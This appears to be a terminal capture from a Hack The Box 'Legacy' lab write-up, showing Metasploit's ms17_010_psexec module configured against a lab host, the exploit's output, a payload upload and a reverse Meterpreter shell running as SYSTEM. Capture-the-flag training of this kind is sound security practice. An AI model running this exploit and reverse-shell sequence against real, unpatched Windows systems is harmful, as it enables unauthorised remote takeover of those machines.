 ~/Desktop/Writeups/Legacy — -bash
~/Desktop/Wack/Training/HTB/Legacy — ruby ◂ msfconsole
+
Name Current Setting Required Description
---- --------------- -------- -----------
DBGTRACE false yes Show extra debug trace info
LEAKATTEMPTS 99 yes How many times to try to leak transaction
NAMEDPIPE no A named pipe that can be connected to (leave blank for auto)
NAMED_PIPES /opt/metasploit-framework/embedded/framework/data/wordlists/named_pipes.txt yes List of named pipes to check
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'fil
e:<path>'
RPORT 445 yes The Target port
SERVICE_DESCRIPTION no Service description to to be used on target for pretty listing
SERVICE_DISPLAY_NAME no The service display name
SERVICE_NAME no The service name
SHARE ADMIN$ yes The share to connect to, can be an admin share (ADMIN$,C$,...) or a norma
l read/write folder share
SMBDomain . no The Windows domain to use for authentication
SMBPass no The password for the specified username
SMBUser no The username to authenticate as
Exploit target:
Id Name
-- ----
0 Automatic
[msf5 exploit(windows/smb/ms17_010_psexec) > set RHOSTS 10.10.10.4 ]
RHOSTS => 10.10.10.4
[msf5 exploit(windows/smb/ms17_010_psexec) > run ]
[*] Started reverse TCP handler on 10.10.14.15:4444
[*] 10.10.10.4:445 - Target OS: Windows 5.1
[*] 10.10.10.4:445 - Filling barrel with fish... done
[*] 10.10.10.4:445 - <---------------- | Entering Danger Zone | ---------------->
[*] 10.10.10.4:445 - [*] Preparing dynamite...
[*] 10.10.10.4:445 - [*] Trying stick 1 (x86)...Boom!
[*] 10.10.10.4:445 - [+] Successfully Leaked Transaction!
[*] 10.10.10.4:445 - [+] Successfully caught Fish-in-a-barrel
[*] 10.10.10.4:445 - <---------------- | Leaving Danger Zone | ---------------->
[*] 10.10.10.4:445 - Reading from CONNECTION struct at: 0x81f21da8
[*] 10.10.10.4:445 - Built a write-what-where primitive...
[+] 10.10.10.4:445 - Overwrite complete... SYSTEM session obtained!
[*] 10.10.10.4:445 - Selecting native target
[*] 10.10.10.4:445 - Uploading payload... AdrvdjNB.exe
[*] 10.10.10.4:445 - Created \AdrvdjNB.exe...
[+] 10.10.10.4:445 - Service started successfully...
[*] Sending stage (180291 bytes) to 10.10.10.4
[*] 10.10.10.4:445 - Deleting \AdrvdjNB.exe...
[*] Meterpreter session 1 opened (10.10.14.15:4444 -> 10.10.10.4:1032) at 2019-10-26 15:06:13 +0200
[vladndmeterpreter > ]
[vladndmeterpreter > getuid ]
Server username: NT AUTHORITY\SYSTEM
[vladndmeterpreter > ]
vladndmeterpreter >